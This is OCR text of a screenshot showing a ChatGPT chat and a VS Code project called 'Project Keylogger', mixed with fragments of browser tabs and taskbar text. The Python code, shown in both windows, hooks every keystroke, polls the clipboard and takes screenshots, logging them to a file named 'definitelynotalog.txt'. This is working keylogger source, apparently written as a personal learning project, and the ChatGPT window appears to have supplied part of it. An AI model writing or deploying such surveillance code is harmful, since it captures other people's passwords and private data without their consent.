 Gemir
pyper
ponty
pytho
lol - G
New T
New T
hello
C
https://chatgpt.com/c/6770c3e6-4ccc-8005-aca3-4889b445c5a5
Certifications
Spotify Music Down...
Visual Schedule Buil...
As a entry level prof...
All Bookmarks
ChatGPT 4o
Copy code
# Function to monitor clipboard contents
def clipboard_loop():
    previous_clip = None
    while True:
        try:
            clipinfo = pyperclip.paste()
            if clipinfo != previous_clip:  # Log only if clipboard changes
                f.write(f"Clipboard: {clipinfo}\n")
                f.flush()  # Immediately write to the file
                previous_clip = clipinfo
        except Exception as e:
            f.write(f"Error reading clipboard: {e}\n")
        time.sleep(1)
# Function to monitor keyboard events
def key_event(event):
    if event.event_type == 'down':  # Log only key presses
        f.write(f"Key: {event.name}\n")
        f.flush()  # Immediately write to the file
# Start screenshot and clipboard threads
Thread(target=screenshot_loop, daemon=True).start()
Thread(target=clipboard_loop, daemon=True).start()
# Hook keyboard events
keyboard.hook(key_event)
# Wait for 'esc' key to stop the program
keyboard.wait('esc')
# Clean up and close the file
f.close()
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
File Edit Selection ...
Project Keylogger
EXPLORER
OPEN EDITORS
simple-keylogger.py M
capture_2024-12-28_22-3... U
PROJECT KEYLOGGER
capture_2024-12-28_22-33-50.... U
capture_2024-12-28_22-35-26.... U
definitelynotalog.txt M
README.md
simple-keylogger.py M
4
OUTLINE
TIMELINE
simple-keylogger.py M
capture_2024-12-28_22-33-50.png U
simple-keylogger.py > ...
9 #every minute a screenshot is received.
10 def screenshot_loop():
11     im = ImageGrab.grab()
12     timecap = time.strftime("%Y-%m-%d_%H-%M-%S")  # Create  times
13     filename = f"capture_{timecap}.png"
14     im.save(filename)
15     f.write("Screenshot received (filename)\n")
16     time.sleep(5)
17
18 #this will record all key press downs.
19 def key_event(event):
20     if event.event_type == 'down':
21         f.write((f"Key: {event.name}\n"))
22         f.flush() # write immediately
23
24 #Grabbing clipboard contents
25 def clipboard_loop():
26     clipinfo = pyperclip.paste()
27     f.write(f"Clipboard: {clipinfo}\n") #grabs clipboard
28     time.sleep(5)
29
30 #start screenshot and clipboard threads so it works.
31 Thread(target = screenshot_loop, daemon=True).start()
32 Thread(target = clipboard_loop, daemon=True).start()
33 #hook monitors all keyboard events.
34 keyboard.hook(key_event)
35
36 #cancels when 'esc' is pressed.
37 keyboard.wait('esc')
38
39 #exit loop aftur pressing esc
40
41 f.close()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Amraj\Desktop\Project Keylogger> python -u "c:\Users\Amra
j\Desktop\Project Keylogger\simple-keylogger.py"
powershell
Code
Code
main* 0 0 0 Connected to Discord Ln 32, Col 53 Spaces: 4 UTF-8 CRLF {} Python 3.12.4 64-bit Go Live
Search
EPIC GAMES
IJ
zm
ENG
US
11:03 PM
2024-12-28